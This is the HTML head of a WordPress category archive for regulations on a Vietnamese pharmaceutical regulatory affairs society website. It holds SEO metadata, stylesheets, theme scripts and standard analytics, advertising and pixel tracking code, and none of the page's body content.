

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnras.com/regulations/
body_size: 94026
content:
<!doctype html >

<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->

<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->

<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->

<head>

    <title>REGULATIONS/VĂN BẢN Archives - Vietnam Regulatory Affairs Society - Luật Dược Việt Nam</title>

    <meta charset="UTF-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="pingback" href="https://vnras.com/xmlrpc.php" />

    <meta name="facebook-domain-verification" content="y38pqxa8qfgjt7mxcweycoob2sfthb" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-02JE24G7KM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-02JE24G7KM');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '298698885931060');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=298698885931060&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://vnras.com/wp-content/uploads/2017/04/sinh_vien_luat.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://vnras.com/regulations/" />
	<link rel="next" href="https://vnras.com/regulations/page/2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="REGULATIONS/VĂN BẢN Archives - Vietnam Regulatory Affairs Society - Luật Dược Việt Nam" />
	<meta property="og:description" content="Regulations" />
	<meta property="og:url" content="https://vnras.com/regulations/" />
	<meta property="og:site_name" content="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam" />
	<meta property="og:image" content="https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://vnras.com/regulations/","url":"https://vnras.com/regulations/","name":"REGULATIONS/VĂN BẢN Archives - Vietnam Regulatory Affairs Society - Luật Dược Việt Nam","isPartOf":{"@id":"https://vnras.com/#website"},"primaryImageOfPage":{"@id":"https://vnras.com/regulations/#primaryimage"},"image":{"@id":"https://vnras.com/regulations/#primaryimage"},"thumbnailUrl":"https://vnras.com/wp-content/uploads/2025/12/7338-SYT-NVD-2025.jpg","breadcrumb":{"@id":"https://vnras.com/regulations/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/regulations/#primaryimage","url":"https://vnras.com/wp-content/uploads/2025/12/7338-SYT-NVD-2025.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2025/12/7338-SYT-NVD-2025.jpg","width":1200,"height":800,"caption":"Công văn số : 7338/SYT-NVD Sở Y tế Hà Nội ngày 16 tháng 12 năm 2025 Về việc thông báo thu hồi thuốc vi phạm mức độ 3"},{"@type":"BreadcrumbList","@id":"https://vnras.com/regulations/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vnras.com/"},{"@type":"ListItem","position":2,"name":"REGULATIONS/VĂN BẢN"}]},{"@type":"WebSite","@id":"https://vnras.com/#website","url":"https://vnras.com/","name":"Vietnam Regulatory Affairs Society - Luật Dược Việt Nam","description":"Vietnam Regulatory Affairs Society","publisher":{"@id":"https://vnras.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vnras.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://vnras.com/#organization","name":"vnras","alternateName":"vnras","url":"https://vnras.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/#/schema/logo/image/","url":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","width":1200,"height":800,"caption":"vnras"},"image":{"@id":"https://vnras.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RegulatoryAffairsServicesinVietNam/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo;" href="https://vnras.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; Dòng bình luận" href="https://vnras.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; REGULATIONS/VĂN BẢN" href="https://vnras.com/regulations/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vnras.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vnras.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vnras.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://vnras.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.3" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vnras.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vnras.com/wp-json/wp/v2/categories/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnras.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/vnras.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vnras.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4ae2f10ac6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}</style>

<script src="https://jsc.mgid.com/site/989018.js" async>
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T6DCSJHNX5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T6DCSJHNX5');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '317349438657165'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=317349438657165&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92814139-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals'
});
</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals',
content_ids: ['1234', '2424', '1318'],
content_type: 'product'
});
</script>



<script type="application/ld+json">

    {

        "@context": "https://schema.org",

        "@type": "BreadcrumbList",

        "itemListElement": [

            {

                "@type": "ListItem",

                "position": 1,

                "item": {

                    "@type": "WebSite",

                    "@id": "https://vnras.com/",

                    "name": "Home"

                }

            },

            {

                "@type": "ListItem",

                "position": 2,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/regulations/",

                    "name": "REGULATIONS/VĂN BẢN"

                }

            }    

        ]

    }

</script>
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />
<meta name="msapplication-TileImage" content="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />

<!-- Button style compiled by theme -->

<style></style>

